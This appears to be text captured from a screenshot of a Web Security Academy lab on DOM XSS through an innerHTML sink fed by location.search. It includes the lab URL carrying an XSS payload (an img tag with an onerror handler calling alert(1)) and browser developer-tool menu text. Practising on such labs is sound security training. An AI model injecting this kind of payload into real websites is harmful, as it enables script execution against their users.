 0aa0003a0452f6ca8196a27800aa000d.web-security-academy.net/?search="><iframe><img+title%3D"<%2Fiframe><img+src+onerror%3Dalert(1)>"><%2Fiframe>+
WebSecurity
Academy
DOM XSS in innerHTML sink using source location.search
LAB Not solved
Back to lab description
0aa0003a0452f6ca8196a27800aa000d.web-security-academy.net
1
OK
Home
96a27800aa000d.web-security-academy.net...
Highlight All Match Case Match Diacritics Whole Words
Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Filter Styles :hov
element {
}
body {